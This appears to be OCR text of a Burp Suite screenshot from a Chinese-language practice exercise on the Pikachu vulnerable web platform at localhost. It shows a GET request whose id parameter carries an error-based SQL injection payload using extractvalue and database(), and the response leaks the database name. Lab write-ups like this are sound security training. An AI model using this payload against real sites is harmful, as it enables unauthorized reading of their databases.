 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
10 × 11 × 12 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1 ?
请求
Raw 参数 头 Hex
GET /pikaqiu/vul/sqli/sqli_del.php?id=60%20or%20extractvalue(0,concat(0x7e,database()))%20
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/pikaqiu/vul/sqli/sqli_del.php
Cookie: PHPSESSID=sp0k561ddguh418ikj47i4fil2
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'
用burpsuit进行抓包发现id存在疑似注入点、
进行测试，发现可行
? < + > 输入搜索字词 没有比赛
完成 31,183字节 | 20毫秒